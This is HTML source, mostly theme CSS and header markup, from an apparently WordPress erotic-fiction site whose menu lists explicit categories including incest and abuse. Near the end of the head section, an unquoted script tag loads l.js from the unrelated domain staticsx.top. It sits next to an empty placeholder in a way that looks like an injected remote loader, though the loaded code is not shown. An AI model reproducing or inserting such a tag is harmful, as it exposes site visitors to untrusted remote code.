    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3390 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
